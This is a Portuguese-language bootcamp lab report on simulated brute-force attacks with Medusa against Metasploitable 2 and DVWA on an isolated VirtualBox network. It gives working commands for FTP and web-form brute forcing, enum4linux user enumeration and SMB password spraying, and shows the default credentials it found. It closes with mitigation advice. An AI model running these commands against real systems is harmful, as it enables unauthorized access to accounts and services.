Projeto: Simulação de Ataques de
Força Bruta com Medusa
Bootcamp de Cibersegurança — Riachuelo / DIO
Março de 2026

1. Ambiente
O laboratório foi configurado com duas máquinas virtuais no Oracle VirtualBox, conectadas em rede host-only (isolada), garantindo que nenhum tráfego saísse para a rede corporativa.

Máquina Virtual | Papel | Endereço IP
Kali Linux | Atacante | 192.168.56.100
Metasploitable 2 | Alvo vulnerável | 192.168.56.101

Tipo de rede: Host-only Adapter — todo o tráfego é isolado entre as VMs, sem acesso à rede externa ou corporativa.

2. Cenários Testados
- Cenário 1 — Força bruta em FTP (Metasploitable 2)
- Cenário 2 — Força bruta em formulário web (DVWA)
- Cenário 3 — Enumeração de usuários + password spraying em SMB

3. Comandos Utilizados

3.1 Cenário 1 — FTP
Verificação da porta FTP no alvo:
nmap -p 21 192.168.56.101

Criação das wordlists de usuários e senhas no Kali Linux:
cat <<EOF > usuarios.txt
root
admin
user
msfadmin
ftp
test
EOF

cat <<EOF > senhas.txt
123456
password
admin
msfadmin
root
toor
EOF

Execução do ataque de força bruta com Medusa no serviço FTP:
medusa -h 192.168.56.101 -U usuarios.txt -P senhas.txt -M ftp -t 4 -v 4

Validação manual do acesso encontrado:
ftp 192.168.56.101

3.2 Cenário 2 — Formulário Web (DVWA)
Acesso ao DVWA via Firefox: http://192.168.56.101/dvwa — login com admin/password e nível de segurança configurado para Low.

Captura do cookie de sessão:
curl -c cookies.txt -d "username=admin&password=password&Login=Login" "http://192.168.56.101/dvwa/login.php"

Execução da força bruta no formulário:
medusa -h 192.168.56.101 -u admin -P senhas.txt -M http -m "FORM:/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:incorrect" -t 2 -v 4

3.3 Cenário 3 — SMB (Enumeração + Password Spraying)
Enumeração de usuários reais do sistema com enum4linux:
enum4linux -U 192.168.56.101

Criação da lista de usuários enumerados:
cat <<EOF > usuarios_smb.txt
msfadmin
root
user
service
EOF

Password spraying via Medusa com o módulo smbnt:
medusa -h 192.168.56.101 -U usuarios_smb.txt -p "msfadmin" -M smbnt -t 2 -v 4

4. Resultados

4.1 Enumeração de usuários via SMB (enum4linux)
O enum4linux v0.9.1 foi executado contra o alvo 192.168.56.101 e retornou os seguintes dados:

- Workgroup/Domain: WORKGROUP
- O servidor permitiu sessão anônima (sem necessidade de usuário ou senha)
- Mais de 30 contas de usuário foram listadas, incluindo: games, nobody, bind, proxy, syslog, user, www-data, root, news, postgres, bin, mail, distccd, msfadmin, entre outros

A permissão de sessão anônima é uma falha crítica de configuração que facilita significativamente ataques subsequentes, pois permite ao atacante mapear todos os usuários sem autenticação prévia.


Figura 1 — Saída do enum4linux listando usuários do Metasploitable 2

4.2 Password Spraying em SMB + Resultado do Medusa
Com base nos usuários enumerados, o Medusa foi executado com o módulo smbnt aplicando a senha padrão 'msfadmin' contra todos os usuários da lista. O resultado foi:

ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 | User: msfadmin | Password: msfadmin | SUCCESS (ADMIN$ - Access Allowed)

O usuário msfadmin obteve acesso ao compartilhamento administrativo ADMIN$, indicando privilégios elevados no sistema alvo. Isso demonstra que a senha padrão do sistema estava em uso no serviço SMB.


Figura 2 — Medusa encontrando credenciais válidas no SMB com acesso ADMIN$ confirmado

4.3 Análise geral dos resultados
Os três cenários demonstraram que o Metasploitable 2 utiliza credenciais padrão amplamente conhecidas, sendo vulnerável a ataques de força bruta em múltiplos serviços (FTP e SMB). A enumeração anônima via SMB permitiu obter a lista completa de usuários sem nenhuma autenticação prévia, o que facilitou significativamente o ataque de password spraying subsequente.

O ataque completo — da enumeração ao acesso administrativo — foi concluído em poucos minutos, evidenciando o risco crítico de configurações padrão em ambientes de produção.

5. Recomendações de Mitigação

Vetor de ataque | Como prevenir
Credenciais padrão | Nunca manter senhas padrão em produção. Trocar todas as credenciais no primeiro acesso.
Força bruta FTP | Desabilitar FTP, usar SFTP. Implementar fail2ban para bloquear IPs após tentativas falhas.
Brute force web | Rate limiting, CAPTCHA e bloqueio por IP após X tentativas falhas.
Password spraying SMB | Desabilitar SMBv1, implementar MFA e monitorar autenticações no AD.
Sessão anônima SMB | Desabilitar sessões nulas no SMB. Restringir enumeração de usuários via política de grupo.
Geral | Senhas longas e únicas, gerenciador de senhas, MFA em todos os serviços críticos e monitoramento de logs de autenticação.

6. Conclusão
Este projeto demonstrou na prática como credenciais padrão e configurações inseguras representam riscos críticos em ambientes reais. Através do Medusa, foi possível comprometer serviços FTP e SMB em poucos minutos, enquanto a enumeração anônima via SMB revelou toda a base de usuários do sistema sem qualquer autenticação.

A execução do projeto reforça a importância de aplicar as medidas de mitigação documentadas acima antes de expor qualquer serviço em ambiente de produção. O laboratório foi integralmente realizado em ambiente isolado (VirtualBox host-only), sem qualquer risco à rede corporativa.

Ferramentas utilizadas: Kali Linux, Medusa v2.3, Nmap, enum4linux, curl, DVWA, Metasploitable 2.

